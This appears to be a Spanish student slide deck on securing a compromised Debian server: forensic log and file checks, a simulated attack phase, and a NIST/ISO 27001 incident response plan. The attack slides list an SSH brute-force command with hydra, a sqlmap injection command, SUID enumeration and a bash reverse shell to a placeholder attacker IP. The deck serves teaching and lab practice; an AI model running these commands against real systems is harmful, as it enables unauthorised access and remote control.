Slide 1
Fases 1, 2 y 3
RECONOCIMIENTO Y RECOLECCIÓN DE EVIDENCIAS.

Slide 2
Corrección de un hakeo
El objetivo es realizar un análisis forense de la maquina hakeada, bloquear el exploit y mitigar la escalación.
Utilizamos;
grep "sshd" /var/log/auth.log
grep "failed password" /var/log/auth.log
grep "Accepted" /var/log/auth.log
Esto pude mostrar accesos exitosos y fallidos y si los atacantes consiguen acceso

Slide 3

IDENTIFICACIÓN DE SERVICIOS COMPROMETIDOS
Si los logs muestran accesos no autorizados, se verifica que servicios están ejecutándose en ese momento a la maquina debian.

Slide 4

IDENTIFICAMOS ARCHIVOS SOSPECHOSOS Y PROCESOS EN EJECUCIÓN Y MODIFICACIONES INUSUALES
Se Revisa directorios clave para detectar cualquier archivo modificado o creado por el atacante. Se Buscan archivos con fechas de modificación inusuales y se revisa directorios
find / -mtime -7
Como podemos observar si encuentran los directorios a los que el atacante a modificado o creado.

Slide 5

Para buscar procesos no autorizados o reconocidos utilizamos
ps aux --sort=-%cpu
Aquí podemos observar la actividad del atacante que no están reconocidos.

Slide 6

Para verificar si el atacante ha creado tareas programadas utilizamos
crontab -l
ls -la /etc/cron.d/
Como se puede observar, hay archivos con tareas programadas del sistema en general.

Slide 7

Para usar e instalar esta herramienta de detección de rootkits utilizamos
rkhunter –check
chkrootkit
Estas herramientas ayudan a identificar rootkits comunes y malwares en el servidor.

Slide 8


Slide 9
Bloquear el exploit y prevenir la escalación
Para detener temporalmente los servicio comprometidos, utilizamos
systemctl stop <nombre_servicio>

Slide 10
Revertir los cambios realizados por el ataque
Verificamos los usuarios del sistema y eliminamos aquellos que no deben de estar en el servidor.
cat /etc/passwd
userdel <nombre_usuario>
Eliminamos Backdoors. Identificamos cualquier backdoor que el atacante pueda haber dejado.
Esto incluye scripts maliciosos, servicios desconocidos o modificaciones en archivos críticos del sistema.

Slide 11
Cerrar puertos innecesarios
Usamos ufw o iptables para cerrar puertos que no sean necesarios, y asegúrando de que el firewall esté configurado adecuadamente:
ufw deny <puerto>
iptables -A INPUT -p tcp --dport <puerto> -j DROP

Slide 12
Actualizar y corregir configuraciones de seguridad.
Actualizamos paquetes y sistemas: Asegúrando de que el sistema esté completamente actualizado, especialmente en lo que respecta a los paquetes de seguridad.
apt-get update && apt-get upgrade
Cambiar contraseñas: Cambiamos las contraseñas de todos los usuarios, especialmente para las cuentas de administrador y cualquier otra cuenta comprometida.
passwd <usuario>

Slide 13
Conclusión
El incidente ha sido mitigado con éxito y las vulnerabilidades utilizadas por el atacante han sido corregidas. Las medidas preventivas implementadas refuerzan la seguridad del servidor y reducirán significativamente la probabilidad de ataques similares en el futuro. Es esencial mantener una vigilancia continua y mejorar las prácticas de seguridad proactivas para proteger los recursos del servidor.

Slide 14
FASE 2
En esta fase del proyecto se detecto y exploto una vulnerabilidad en la maquina comprometida. El objetivo es utilizar herramientas de escaneo para identificar otros problemas en el sistema.

Slide 15

Utilizamos Nmap para dsetectar puertos y servicios abiertos
nmap -sV 192.168.100.27
Se encuentran los puertos 21, 22, 80 con las descripciones de los estados de los servicios.

Slide 16


Utilizamos Lynis, para una auditoria de seguridad en sistemas basados en Linux.
sudo lynis audit system

Slide 17

SIMULACION DE UN ATAQUE DE FUERZA BRUTA SOBRE SSH
Utilizamos hydra, para ver si hay credenciales débiles e intentar corromperlas.
hydra -l usuario -P /ruta/a/wordlist.txt ssh://192.168.100.27

Slide 18
Escaneo de puertos y servicios expuestos
Utilizamos nmap, para ver si hay versiones de software que podrían tener vulnerabiidades.
nmap -sV -A 192.168.100.27
Podemos observar los puertos que están vulnerables y los servicios que los están corriendo, así como sus versiones.

Slide 19

Inyección SQL en una aplicación WEB
Utilizamos sqlmap, para verificar el si servidor comprometido aloja datos vulnerables
sqlmap -u "http://[IP_DEL_SERVIDOR]/pagina.php?id=1" –dbs

Slide 20

Explotación de una vulnerabilidad local en escala de privilegios.
Acceso como usuario normal , pero con privilegios , parea ver los binarios con permisos.
find / -perm -u=s -type f 2>/dev/null
Este comando lista todos los archivos en el sistema que tienen el bit SUID activo, lo que indica que se ejecutan con los permisos del propietario (normalmente root). Esto es importante porque estos archivos pueden representar un riesgo de seguridad si están mal configurados o si un atacante los explota.

Slide 21

Ejecución de un reverse Shell, para obtener acceso remoto al sistema.
El objetivo de reverse Shell es cargar un script malicioso en el servidor.
Utilizamos:
nc -lvnp 4444 # Escucha en tu máquina
y en la maquina comprometida ejecutamos
bash -i >& /dev/tcp/[TU_IP]/4444 0>&1

Slide 22
FASE 3
Plan de Respuesta a Incidentes (PRI) basado en NIST

Slide 23
Introducción
Descripción del plan de respuesta a incidentes para proteger sistemas críticos.
Basado en el NIST 800-61.
Objetivo: Minimizar el impacto de incidentes de seguridad.

Slide 24
Roles y Responsabilidades
Equipo de Respuesta a Incidentes (CSIRT): Detección, análisis y mitigación de incidentes.
Administrador de Sistemas: Asegura la disponibilidad y configuración segura de los servidores.
Encargado de Seguridad: Define políticas y estrategias de prevención.

Slide 25
Fases del Plan de Respuesta a Incidentes
Implementación de herramientas de monitoreo (SIEM, IDS/IPS).
Recolección de logs desde múltiples fuentes.
Correlación de eventos, generación de alertas.
Análisis forense y cumplimiento normativo.

Slide 26
Herramientas SIEM Populares
Splunk: Costoso pero muy utilizado.
IBM QRadar: Potente en correlación de eventos.
Elastic Security (ELK Stack): Open-source.
AlienVault USM: De AT&T.
Microsoft Sentinel: Nativo de Azure.

Slide 27
IDS/IPS
IDS (Intrusion Detection System): Detecta y alerta sobre ataques.
IPS (Intrusion Prevention System): Detecta y bloquea amenazas.
Funciones clave: Monitoreo, firmas y heurística, integración con SIEM.

Slide 28
Herramientas IDS/IPS Populares
Snort: Open-source y muy utilizado.
Suricata: Más avanzado que Snort.
Zeek (Bro): Fuerte en análisis de tráfico.
Cisco Firepower: Solución comercial con integración en firewalls.
Palo Alto Networks: IPS avanzado integrado en firewalls.

Slide 29
Contención - Aislamiento de Sistemas
Objetivo: Evitar propagación del ataque.
Acciones clave: Desconectar sistemas comprometidos, bloquear IPs sospechosas, deshabilitar cuentas comprometidas, redirigir tráfico malicioso.

Slide 30
Erradicación - Eliminación de Malware
Limpiar sistemas comprometidos para evitar reinfecciones.
Acciones clave: Análisis forense, eliminar malware, revocar accesos no autorizados, aplicar parches y actualizaciones.

Slide 31
Recuperación - Restauración de Sistemas
Objetivo: Restaurar sistemas desde backups seguros.
Acciones clave: Restaurar desde copias de seguridad confiables, verificar integridad de archivos, monitorear sistemas restaurados.

Slide 32
Sistema de Gestión de Seguridad de la Información (SGSI)
Basado en ISO/IEC 27001.
Define políticas y procedimientos para gestionar la seguridad de la información.

Slide 33
Objetivos del SGSI según ISO 27001
Confidencialidad.
Integridad.
Disponibilidad.
Política de seguridad de la información.
Evaluación de riesgos.
Control de acceso.
Gestión de incidentes.
Cumplimiento normativo y legal.
Control de comunicaciones y operaciones.
Gestión de la continuidad del negocio.
Mejora continua.

Slide 34
Fases de Implementación de un SGSI
+
Planificación: Definir objetivos y alcance.
Identificación de riesgos: Análisis de amenazas y vulnerabilidades.
Implementación de controles: Cifrado, políticas de contraseñas, etc.
Monitoreo y revisión: Auditorías periódicas.
Mejora continua: Evaluación y ajustes del SGSI.

Slide 35
Beneficios de Implementar un SGSI
Gestión de riesgos de seguridad.
Cumplimiento de regulaciones.
Confianza en clientes y socios.
Mejora continua.
Protección de la reputación.

